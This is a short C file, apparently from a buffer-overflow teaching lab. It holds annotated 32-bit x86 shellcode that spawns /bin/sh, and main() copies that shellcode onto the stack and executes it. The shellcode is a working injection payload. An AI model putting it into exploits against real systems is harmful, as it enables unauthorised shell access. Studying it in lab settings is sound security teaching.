 /* call_shellcode.c  */
/*A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
  "\x31\xc0"             /* xorl    %eax,%eax              */
  "\x50"                 /* pushl   %eax                   */
  "\x68""//sh"           /* pushl   $0x68732f2f            */
  "\x68""/bin"           /* pushl   $0x6e69622f            */
  "\x89\xe3"             /* movl    %esp,%ebx              */
  "\x50"                 /* pushl   %eax                   */
  "\x53"                 /* pushl   %ebx                   */
  "\x89\xe1"             /* movl    %esp,%ecx              */
  "\x99"                 /* cdq                            */
  "\xb0\x0b"             /* movb    $0x0b,%al              */
  "\xcd\x80"             /* int     $0x80                  */
;
int main(int argc, char **argv)
{
   char buf[sizeof(code)];
   strcpy(buf, code);
   ((void(*)( ))buf)( );
}